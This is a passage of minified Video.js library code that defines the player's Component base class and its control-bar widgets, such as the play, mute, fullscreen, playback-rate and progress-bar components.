0!==arguments[2]?arguments[2]:this.children_.length,r=void 0,i=void 0;if("string"==typeof e){i=e,o||(o={}),o===!0&&(g["default"].warn("Initializing a child component with `true` is deprecated. Children should be defined in an array when possible, but if necessary use an object instead of `true`."),o={});var s=o.componentClass||(0,A["default"])(i);o.name=i;var a=t.getComponent(s);if(!a)throw new Error("Component "+s+" does not exist");if("function"!=typeof a)return null;r=new a(this.player_||this,o)}else r=e;if(this.children_.splice(n,0,r),"function"==typeof r.id&&(this.childIndex_[r.id()]=r),i=i||r.name&&r.name(),i&&(this.childNameIndex_[i]=r),"function"==typeof r.el&&r.el()){var l=this.contentEl().children,u=l[n]||null;this.contentEl().insertBefore(r.el(),u)}return r},t.prototype.removeChild=function(t){if("string"==typeof t&&(t=this.getChild(t)),t&&this.children_){for(var e=!1,o=this.children_.length-1;o>=0;o--)if(this.children_[o]===t){e=!0,this.children_.splice(o,1);break}if(e){this.childIndex_[t.id()]=null,this.childNameIndex_[t.name()]=null;var n=t.el();n&&n.parentNode===this.contentEl()&&this.contentEl().removeChild(t.el())}}},t.prototype.initChildren=function(){var e=this,o=this.options_.children;o&&!function(){var n=e.options_,r=function(t){var o=t.name,r=t.opts;if(void 0!==n[o]&&(r=n[o]),r!==!1){r===!0&&(r={}),r.playerOptions=e.options_.playerOptions;var i=e.addChild(o,r);i&&(e[o]=i)}},i=void 0,s=t.getComponent("Tech");i=Array.isArray(o)?o:Object.keys(o),i.concat(Object.keys(e.options_).filter(function(t){return!i.some(function(e){return"string"==typeof e?t===e:t===e.name})})).map(function(t){var n=void 0,r=void 0;return"string"==typeof t?(n=t,r=o[n]||e.options_[n]||{}):(n=t.name,r=t),{name:n,opts:r}}).filter(function(e){var o=t.getComponent(e.opts.componentClass||(0,A["default"])(e.name));return o&&!s.isTech(o)}).forEach(r)}()},t.prototype.buildCSSClass=function(){return""},t.prototype.on=function(t,e,o){var n=this;return"string"==typeof t||Array.isArray(t)?v.on(this.el_,t,p.bind(this,e)):!function(){var r=t,i=e,s=p.bind(n,o),a=function(){return n.off(r,i,s)};a.guid=s.guid,n.on("dispose",a);var l=function(){return n.off("dispose",a)};l.guid=s.guid,t.nodeName?(v.on(r,i,s),v.on(r,"dispose",l)):"function"==typeof t.on&&(r.on(i,s),r.on("dispose",l))}(),this},t.prototype.off=function(t,e,o){if(!t||"string"==typeof t||Array.isArray(t))v.off(this.el_,t,e);else{var n=t,r=e,i=p.bind(this,o);this.off("dispose",i),t.nodeName?(v.off(n,r,i),v.off(n,"dispose",i)):(n.off(r,i),n.off("dispose",i))}return this},t.prototype.one=function(t,e,o){var n=this,r=arguments;return"string"==typeof t||Array.isArray(t)?v.one(this.el_,t,p.bind(this,e)):!function(){var i=t,s=e,a=p.bind(n,o),l=function u(){n.off(i,s,u),a.apply(null,r)};l.guid=a.guid,n.on(i,s,l)}(),this},t.prototype.trigger=function(t,e){return v.trigger(this.el_,t,e),this},t.prototype.ready=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t&&(this.isReady_?e?t.call(this):this.setTimeout(t,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(t))),this},t.prototype.triggerReady=function(){this.isReady_=!0,this.setTimeout(function(){var t=this.readyQueue_;this.readyQueue_=[],t&&t.length>0&&t.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)},t.prototype.$=function(t,e){return u.$(t,e||this.contentEl())},t.prototype.$$=function(t,e){return u.$$(t,e||this.contentEl())},t.prototype.hasClass=function(t){return u.hasElClass(this.el_,t)},t.prototype.addClass=function(t){return u.addElClass(this.el_,t),this},t.prototype.removeClass=function(t){return u.removeElClass(this.el_,t),this},t.prototype.toggleClass=function(t,e){return u.toggleElClass(this.el_,t,e),this},t.prototype.show=function(){return this.removeClass("vjs-hidden"),this},t.prototype.hide=function(){return this.addClass("vjs-hidden"),this},t.prototype.lockShowing=function(){return this.addClass("vjs-lock-showing"),this},t.prototype.unlockShowing=function(){return this.removeClass("vjs-lock-showing"),this},t.prototype.width=function(t,e){return this.dimension("width",t,e)},t.prototype.height=function(t,e){return this.dimension("height",t,e)},t.prototype.dimensions=function(t,e){return this.width(t,!0).height(e)},t.prototype.dimension=function(t,e,o){if(void 0!==e)return null!==e&&e===e||(e=0),(""+e).indexOf("%")!==-1||(""+e).indexOf("px")!==-1?this.el_.style[t]=e:"auto"===e?this.el_.style[t]="":this.el_.style[t]=e+"px",o||this.trigger("resize"),this;if(!this.el_)return 0;var n=this.el_.style[t],r=n.indexOf("px");return r!==-1?parseInt(n.slice(0,r),10):parseInt(this.el_["offset"+(0,A["default"])(t)],10)},t.prototype.currentDimension=function(t){var e=0;if("width"!==t&&"height"!==t)throw new Error("currentDimension only accepts width or height value");if("function"==typeof a["default"].getComputedStyle){var o=a["default"].getComputedStyle(this.el_);e=o.getPropertyValue(t)||o[t]}else if(this.el_.currentStyle){var n="offset"+(0,A["default"])(t);e=this.el_[n]}return e=parseFloat(e)},t.prototype.currentDimensions=function(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}},t.prototype.currentWidth=function(){return this.currentDimension("width")},t.prototype.currentHeight=function(){return this.currentDimension("height")},t.prototype.emitTapEvents=function(){var t=0,e=null,o=10,n=200,r=void 0;this.on("touchstart",function(o){1===o.touches.length&&(e={pageX:o.touches[0].pageX,pageY:o.touches[0].pageY},t=(new Date).getTime(),r=!0)}),this.on("touchmove",function(t){if(t.touches.length>1)r=!1;else if(e){var n=t.touches[0].pageX-e.pageX,i=t.touches[0].pageY-e.pageY,s=Math.sqrt(n*n+i*i);s>o&&(r=!1)}});var i=function(){r=!1};this.on("touchleave",i),this.on("touchcancel",i),this.on("touchend",function(o){if(e=null,r===!0){var i=(new Date).getTime()-t;i<n&&(o.preventDefault(),this.trigger("tap"))}})},t.prototype.enableTouchActivity=function(){if(this.player()&&this.player().reportUserActivity){var t=p.bind(this.player(),this.player().reportUserActivity),e=void 0;this.on("touchstart",function(){t(),this.clearInterval(e),e=this.setInterval(t,250)});var o=function(o){t(),this.clearInterval(e)};this.on("touchmove",t),this.on("touchend",o),this.on("touchcancel",o)}},t.prototype.setTimeout=function(t,e){t=p.bind(this,t);var o=a["default"].setTimeout(t,e),n=function(){this.clearTimeout(o)};return n.guid="vjs-timeout-"+o,this.on("dispose",n),o},t.prototype.clearTimeout=function(t){a["default"].clearTimeout(t);var e=function(){};return e.guid="vjs-timeout-"+t,this.off("dispose",e),t},t.prototype.setInterval=function(t,e){t=p.bind(this,t);var o=a["default"].setInterval(t,e),n=function(){this.clearInterval(o)};return n.guid="vjs-interval-"+o,this.on("dispose",n),o},t.prototype.clearInterval=function(t){a["default"].clearInterval(t);var e=function(){};return e.guid="vjs-interval-"+t,this.off("dispose",e),t},t.registerComponent=function(e,o){return t.components_||(t.components_={}),t.components_[e]=o,o},t.getComponent=function(e){return t.components_&&t.components_[e]?t.components_[e]:a["default"]&&a["default"].videojs&&a["default"].videojs[e]?(g["default"].warn("The "+e+" component was added to the videojs object when it should be registered using videojs.registerComponent(name, component)"),a["default"].videojs[e]):void 0},t.extend=function(e){e=e||{},g["default"].warn("Component.extend({}) has been deprecated, use videojs.extend(Component, {}) instead");var o=e.init||e.init||this.prototype.init||this.prototype.init||function(){},n=function(){o.apply(this,arguments)};n.prototype=Object.create(this.prototype),n.prototype.constructor=n,n.extend=t.extend;for(var r in e)e.hasOwnProperty(r)&&(n.prototype[r]=e[r]);return n},t}();w.registerComponent("Component",w),o["default"]=w},{80:80,81:81,82:82,84:84,85:85,86:86,89:89,93:93}],6:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(36),l=n(a),u=t(5),c=n(u),p=t(7),f=n(p),d=function(t){function e(o){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),n.tracks=o.audioTracks&&o.audioTracks();var s=i(this,t.call(this,o,n));return s.el_.setAttribute("aria-label","Audio Menu"),s}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-audio-button "+t.prototype.buildCSSClass.call(this)},e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=this.player_.audioTracks&&this.player_.audioTracks();if(!e)return t;for(var o=0;o<e.length;o++){var n=e[o];t.push(new f["default"](this.player_,{track:n,selectable:!0}))}return t},e}(l["default"]);d.prototype.controlText_="Audio Track",c["default"].registerComponent("AudioTrackButton",d),o["default"]=d},{36:36,5:5,7:7}],7:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(48),u=r(l),c=t(5),p=r(c),f=t(82),d=n(f),h=function(t){function e(o,n){i(this,e);var r=n.track,a=o.audioTracks();n.label=r.label||r.language||"Unknown",n.selected=r.enabled;var l=s(this,t.call(this,o,n));return l.track=r,a&&!function(){var t=d.bind(l,l.handleTracksChange);a.addEventListener("change",t),l.on("dispose",function(){a.removeEventListener("change",t)})}(),l}return a(e,t),e.prototype.handleClick=function(e){var o=this.player_.audioTracks();if(t.prototype.handleClick.call(this,e),o)for(var n=0;n<o.length;n++){var r=o[n];r.enabled=r===this.track}},e.prototype.handleTracksChange=function(t){this.selected(this.track.enabled)},e}(u["default"]);p["default"].registerComponent("AudioTrackMenuItem",h),o["default"]=h},{48:48,5:5,82:82}],8:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a);t(12),t(32),t(33),t(35),t(34),t(10),t(18),t(9),t(38),t(40),t(11),t(25),t(27),t(29),t(24),t(6),t(13),t(21);var u=function(t){function e(){return r(this,e),i(this,t.apply(this,arguments))}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-control-bar",dir:"ltr"},{role:"group"})},e}(l["default"]);u.prototype.options_={children:["playToggle","volumeMenuButton","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subtitlesButton","captionsButton","audioTrackButton","fullscreenToggle"]},l["default"].registerComponent("ControlBar",u),o["default"]=u},{10:10,11:11,12:12,13:13,18:18,21:21,24:24,25:25,27:27,29:29,32:32,33:33,34:34,35:35,38:38,40:40,5:5,6:6,9:9}],9:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(2),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n){r(this,e);var s=i(this,t.call(this,o,n));return s.on(o,"fullscreenchange",s.handleFullscreenChange),s}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleFullscreenChange=function(){this.player_.isFullscreen()?this.controlText("Non-Fullscreen"):this.controlText("Fullscreen")},e.prototype.handleClick=function(){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()},e}(l["default"]);p.prototype.controlText_="Fullscreen",c["default"].registerComponent("FullscreenToggle",p),o["default"]=p},{2:2,5:5}],10:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.updateShowing(),r.on(r.player(),"durationchange",r.updateShowing),r}return a(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-live-control vjs-control"});return this.contentEl_=p.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Stream Type")+"</span>"+this.localize("LIVE")},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateShowing=function(){this.player().duration()===1/0?this.show():this.hide()},e}(u["default"]);u["default"].registerComponent("LiveDisplay",f),
o["default"]=f},{5:5,80:80}],11:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(2),u=r(l),c=t(5),p=r(c),f=t(80),d=n(f),h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.on(o,"volumechange",r.update),o.tech_&&o.tech_.featuresVolumeControl===!1&&r.addClass("vjs-hidden"),r.on(o,"loadstart",function(){this.update(),o.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),r}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-mute-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(){this.player_.muted(!this.player_.muted())},e.prototype.update=function(){var t=this.player_.volume(),e=3;0===t||this.player_.muted()?e=0:t<.33?e=1:t<.67&&(e=2);var o=this.player_.muted()?"Unmute":"Mute";this.controlText()!==o&&this.controlText(o);for(var n=0;n<4;n++)d.removeElClass(this.el_,"vjs-vol-"+n);d.addElClass(this.el_,"vjs-vol-"+e)},e}(u["default"]);h.prototype.controlText_="Mute",p["default"].registerComponent("MuteToggle",h),o["default"]=h},{2:2,5:5,80:80}],12:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(2),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n){r(this,e);var s=i(this,t.call(this,o,n));return s.on(o,"play",s.handlePlay),s.on(o,"pause",s.handlePause),s}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-play-control "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()},e.prototype.handlePlay=function(){this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.controlText("Pause")},e.prototype.handlePause=function(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.controlText("Play")},e}(l["default"]);p.prototype.controlText_="Play",c["default"].registerComponent("PlayToggle",p),o["default"]=p},{2:2,5:5}],13:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(47),u=r(l),c=t(49),p=r(c),f=t(14),d=r(f),h=t(5),v=r(h),y=t(80),g=n(y),b=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.updateVisibility(),r.updateLabel(),r.on(o,"loadstart",r.updateVisibility),r.on(o,"ratechange",r.updateLabel),r}return a(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this);return this.labelEl_=g.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1}),e.appendChild(this.labelEl_),e},e.prototype.buildCSSClass=function(){return"vjs-playback-rate "+t.prototype.buildCSSClass.call(this)},e.prototype.createMenu=function(){var t=new p["default"](this.player()),e=this.playbackRates();if(e)for(var o=e.length-1;o>=0;o--)t.addChild(new d["default"](this.player(),{rate:e[o]+"x"}));return t},e.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())},e.prototype.handleClick=function(){for(var t=this.player().playbackRate(),e=this.playbackRates(),o=e[0],n=0;n<e.length;n++)if(e[n]>t){o=e[n];break}this.player().playbackRate(o)},e.prototype.playbackRates=function(){return this.options_.playbackRates||this.options_.playerOptions&&this.options_.playerOptions.playbackRates},e.prototype.playbackRateSupported=function(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&this.playbackRates().length>0},e.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")},e.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")},e}(u["default"]);b.prototype.controlText_="Playback Rate",v["default"].registerComponent("PlaybackRateMenuButton",b),o["default"]=b},{14:14,47:47,49:49,5:5,80:80}],14:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(48),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n){r(this,e);var s=n.rate,a=parseFloat(s,10);n.label=s,n.selected=1===a;var l=i(this,t.call(this,o,n));return l.label=s,l.rate=a,l.on(o,"ratechange",l.update),l}return s(e,t),e.prototype.handleClick=function(){t.prototype.handleClick.call(this),this.player().playbackRate(this.rate)},e.prototype.update=function(){this.selected(this.player().playbackRate()===this.rate)},e}(l["default"]);p.prototype.contentElType="button",c["default"].registerComponent("PlaybackRateMenuItem",p),o["default"]=p},{48:48,5:5}],15:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.partEls_=[],r.on(o,"progress",r.update),r}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Loaded")+"</span>: 0%</span>"})},e.prototype.update=function(){var t=this.player_.buffered(),e=this.player_.duration(),o=this.player_.bufferedEnd(),n=this.partEls_,r=function(t,e){var o=t/e||0;return 100*(o>=1?1:o)+"%"};this.el_.style.width=r(o,e);for(var i=0;i<t.length;i++){var s=t.start(i),a=t.end(i),l=n[i];l||(l=this.el_.appendChild(p.createEl()),n[i]=l),l.style.left=r(s,o),l.style.width=r(a-s,o)}for(var u=n.length;u>t.length;u--)this.el_.removeChild(n[u-1]);n.length=t.length},e}(u["default"]);u["default"].registerComponent("LoadProgressBar",f),o["default"]=f},{5:5,80:80}],16:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(93),u=r(l),c=t(5),p=r(c),f=t(80),d=n(f),h=t(82),v=n(h),y=t(83),g=r(y),b=t(98),A=r(b),m=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return n.playerOptions&&n.playerOptions.controlBar&&n.playerOptions.controlBar.progressControl&&n.playerOptions.controlBar.progressControl.keepTooltipsInside&&(r.keepTooltipsInside=n.playerOptions.controlBar.progressControl.keepTooltipsInside),r.keepTooltipsInside&&(r.tooltip=d.createEl("div",{className:"vjs-time-tooltip"}),r.el().appendChild(r.tooltip),r.addClass("vjs-keep-tooltips-inside")),r.update(0,0),o.on("ready",function(){r.on(o.controlBar.progressControl.el(),"mousemove",(0,A["default"])(v.bind(r,r.handleMouseMove),25))}),r}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-mouse-display"})},e.prototype.handleMouseMove=function(t){var e=this.player_.duration(),o=this.calculateDistance(t)*e,n=t.pageX-d.findElPosition(this.el().parentNode).left;this.update(o,n)},e.prototype.update=function(t,e){var o=(0,g["default"])(t,this.player_.duration());if(this.el().style.left=e+"px",this.el().setAttribute("data-current-time",o),this.keepTooltipsInside){var n=this.clampPosition_(e),r=e-n+1,i=parseFloat(u["default"].getComputedStyle(this.tooltip).width),s=i/2;this.tooltip.innerHTML=o,this.tooltip.style.right="-"+(s-r)+"px"}},e.prototype.calculateDistance=function(t){return d.getPointerPosition(this.el().parentNode,t).x},e.prototype.clampPosition_=function(t){if(!this.keepTooltipsInside)return t;var e=parseFloat(u["default"].getComputedStyle(this.player().el()).width),o=parseFloat(u["default"].getComputedStyle(this.tooltip).width),n=o/2,r=t;return t<n?r=Math.ceil(n):t>e-n&&(r=Math.floor(e-n)),r},e}(p["default"]);p["default"].registerComponent("MouseTimeDisplay",m),o["default"]=m},{5:5,80:80,82:82,83:83,93:93,98:98}],17:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(82),p=n(c),f=t(83),d=r(f),h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.updateDataAttr(),r.on(o,"timeupdate",r.updateDataAttr),o.ready(p.bind(r,r.updateDataAttr)),n.playerOptions&&n.playerOptions.controlBar&&n.playerOptions.controlBar.progressControl&&n.playerOptions.controlBar.progressControl.keepTooltipsInside&&(r.keepTooltipsInside=n.playerOptions.controlBar.progressControl.keepTooltipsInside),r.keepTooltipsInside&&r.addClass("vjs-keep-tooltips-inside"),r}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-play-progress vjs-slider-bar",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"})},e.prototype.updateDataAttr=function(){var t=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("data-current-time",(0,d["default"])(t,this.player_.duration()))},e}(u["default"]);u["default"].registerComponent("PlayProgressBar",h),o["default"]=h},{5:5,82:82,83:83}],18:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a);t(19),t(16);var u=function(t){function e(){return r(this,e),i(this,t.apply(this,arguments))}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})},e}(l["default"]);u.prototype.options_={children:["seekBar"]},l["default"].registerComponent("ProgressControl",u),o["default"]=u},{16:16,19:19,5:5}],19:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(93),u=r(l),c=t(57),p=r(c),f=t(5),d=r(f),h=t(82),v=n(h),y=t(83),g=r(y);t(15),t(17),t(20);var b=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return 